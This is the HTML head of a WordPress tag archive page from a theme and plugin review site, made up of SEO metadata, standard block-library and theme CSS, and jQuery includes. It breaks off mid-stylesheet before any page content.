

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wpfairs.com/tag/download-link/
body_size: 15654
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
    <meta name='ir-site-verification-token' value='-1614633044' />
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content="wpfairs, wpfairs.com, wordpress fairs, wp, fairs, wp fairs, wordpress, theme, themes, plugin, plugins, wordpress theme, wordpress plugin, review website, themes review, plugin review, Theme/Themes, Plugin/Plugins Review Website, help, tips, trick, WordPress Help, Tips And Trick Website, template, html template, html and css template, web design, web development, tutorial, kawsar ahmed">
    <meta name="google-site-verification" content="4aeAe7wMVfqd0J_jzP8oz-D6A2HwH3LvjkD1XHoGxnw" />
    <meta name="msvalidate.01" content="BF5DB7CC8FC57559F3ACC9B3D004A77F" />
    <meta name="yandex-verification" content="ce814d5a057b6bef" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Download Link Archives | WpFairs</title>
	<link rel="canonical" href="https://wpfairs.com/tag/download-link/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Download Link Archives | WpFairs" />
	<meta property="og:url" content="https://wpfairs.com/tag/download-link/" />
	<meta property="og:site_name" content="WpFairs" />
	<meta property="og:image" content="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/WpFairs_favicon-1.png?fit=600%2C508&ssl=1" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wpfairs.com/tag/download-link/","url":"https://wpfairs.com/tag/download-link/","name":"Download Link Archives | WpFairs","isPartOf":{"@id":"https://wpfairs.com/#website"},"primaryImageOfPage":{"@id":"https://wpfairs.com/tag/download-link/#primaryimage"},"image":{"@id":"https://wpfairs.com/tag/download-link/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/XG-Portfolio-Grid-masonry-portfolio-filter-plugin-for-Wpbakery-Page-Builder-visual-composer-wpFairs.png?fit=591%2C301&ssl=1","breadcrumb":{"@id":"https://wpfairs.com/tag/download-link/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wpfairs.com/tag/download-link/#primaryimage","url":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/XG-Portfolio-Grid-masonry-portfolio-filter-plugin-for-Wpbakery-Page-Builder-visual-composer-wpFairs.png?fit=591%2C301&ssl=1","contentUrl":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/XG-Portfolio-Grid-masonry-portfolio-filter-plugin-for-Wpbakery-Page-Builder-visual-composer-wpFairs.png?fit=591%2C301&ssl=1","width":591,"height":301,"caption":"XG Portfolio - Grid masonry portfolio filter plugin for Wpbakery Page Builder (visual composer) - wpFairs"},{"@type":"BreadcrumbList","@id":"https://wpfairs.com/tag/download-link/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wpfairs.com/"},{"@type":"ListItem","position":2,"name":"Download Link"}]},{"@type":"WebSite","@id":"https://wpfairs.com/#website","url":"https://wpfairs.com/","name":"WpFairs","description":"WP Fairs | We Help To Make WordPress Website More Better","publisher":{"@id":"https://wpfairs.com/#organization"},"alternateName":"WP Fairs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wpfairs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wpfairs.com/#organization","name":"WpFairs","alternateName":"WP Fairs","url":"https://wpfairs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wpfairs.com/#/schema/logo/image/","url":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"WpFairs"},"image":{"@id":"https://wpfairs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WpFairs/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="WpFairs &raquo; Feed" href="https://wpfairs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpFairs &raquo; Comments Feed" href="https://wpfairs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpFairs &raquo; Download Link Tag Feed" href="https://wpfairs.com/tag/download-link/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{
  padding:1.25em 2.375em;
}
h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){
  rotate:180deg;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{
  box-sizing:border-box;
}

:root :where(.wp-block-list.has-background){
  padding:1.25em 2.375em;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{
  font-size:.875em;
}

.is-regular-text{
  font-size:1em;
}

.is-large-text{
  font-size:2.25em;
}

.is-larger-text{
  font-size:3em;
}

.has-drop-cap:not(:focus):first-letter{
  float:left;
  font-size:8.4em;
  font-style:normal;
  font-weight:100;
  line-height:.68;
  margin:.05em .1em 0 0;
  text-transform:uppercase;
}

body.rtl .has-drop-cap:not(:focus):first-letter{
  float:none;
  margin-left:.1em;
}

p.has-drop-cap.has-background{
  overflow:hidden;
}

:root :where(p.has-background){
  padding:1.25em 2.375em;
}

:where(p.has-text-color:not(.has-link-color)) a{
  color:inherit;
}

p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{
  rotate:180deg;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.css */
</style>
<style id='wp-block-table-inline-css'>
.wp-block-table{
  overflow-x:auto;
}
.wp-block-table table{
  border-collapse:collapse;
  width:100%;
}
.wp-block-table thead{
  border-bottom:3px solid;
}
.wp-block-table tfoot{
  border-top:3px solid;
}
.wp-block-table td,.wp-block-table th{
  border:1px solid;
  padding:.5em;
}
.wp-block-table .has-fixed-layout{
  table-layout:fixed;
  width:100%;
}
.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{
  word-break:break-word;
}
.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{
  display:table;
  width:auto;
}
.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{
  word-break:break-word;
}
.wp-block-table .has-subtle-light-gray-background-color{
  background-color:#f3f4f5;
}
.wp-block-table .has-subtle-pale-green-background-color{
  background-color:#e9fbe5;
}
.wp-block-table .has-subtle-pale-blue-background-color{
  background-color:#e7f5fe;
}
.wp-block-table .has-subtle-pale-pink-background-color{
  background-color:#fcf0ef;
}
.wp-block-table.is-style-stripes{
  background-color:initial;
  border-collapse:inherit;
  border-spacing:0;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd){
  background-color:#f0f0f0;
}
.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){
  background-color:#f3f4f5;
}
.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){
  background-color:#e9fbe5;
}
.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){
  background-color:#e7f5fe;
}
.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){
  background-color:#fcf0ef;
}
.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{
  border-color:#0000;
}
.wp-block-table.is-style-stripes{
  border-bottom:1px solid #f0f0f0;
}
.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{
  border-color:inherit;
}
.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{
  border-top-color:inherit;
}
.wp-block-table table[style*=border-top-color] tr:not(:first-child){
  border-top-color:initial;
}
.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{
  border-right-color:inherit;
}
.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{
  border-bottom-color:inherit;
}
.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){
  border-bottom-color:initial;
}
.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{
  border-left-color:inherit;
}
.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{
  border-style:inherit;
}
.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{
  border-style:inherit;
  border-width:inherit;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/table/style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='ascodes-frontend-css' href='https://wpfairs.com/wp-content/plugins/advanced-shortcodes/assets/css/frontend.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://wpfairs.com/wp-content/themes/lucky/style.css?ver=1.0.0' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wpfairs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wpfairs.com/wp-json/wp/v2/tags/403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wpfairs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
			<style>img#wpstats{display:none}</style>
		<style type="text/css">
@font-face {
  font-family: 'lucky-icon';
  src: url('https://wpfairs.com/wp-content/themes/lucky/assets/fonts/lucky-icon.ttf') format('truetype'),
    url('https://wpfairs.com/wp-content/themes/lucky/assets/fonts/lucky-icon.svg') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
/* Global CSS Variable & Custom Icons
-------------------------------------*/
:root {
  --lucky-color:#0073aa; /* use: var(--lucky-color); */
  --lucky-text-color:#333333;
  --lucky-link-color:#0073aa;
  --lucky-link-hover-color:#FDB913;
  --lucky-site-title-color:#ffffff;
    --lucky-nav-text-color:#333333;
  --lucky-nav-bg-color:#ffffff;
    --lucky-nav-text-hover-color:#FDB913;
    --lucky-article-bg-color:#ffffff;
  }
.content-wrap, .header-style1 .header-style1-menu.col-12{
  max-width:992px;
}
.lucky-main-content .lucky-post,
.lucky-singular, .comments-area, .lucky-prev-next-post, .lucky-related-posts{
